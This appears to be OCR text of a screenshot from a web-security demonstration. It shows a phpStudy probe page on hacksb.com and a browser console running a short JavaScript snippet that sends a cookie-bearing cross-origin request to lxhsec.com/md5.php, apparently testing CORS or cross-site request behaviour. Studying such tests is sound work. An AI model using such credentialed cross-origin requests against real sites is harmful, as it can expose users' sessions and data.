 不安全 | hacksb.com
phpStudy 探针 for phpStudy 2014
服务器参数
服务器域名/IP地址 www.hacksb.com(192.168.43.3)
服务器标识 Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Business Ed
服务器操作系统 Windows 内核版本：NT 服务器解
Elements Console Network Sources Performance Memory Application Security Audits
top Filter Default levels
var url = 'http://www.lxhsec.com/md5.php';
var xhr = new XMLHttpRequest();
xhr.open('GET', url, 'true');
xhr.withCredentials = true;
xhr.send();
undefined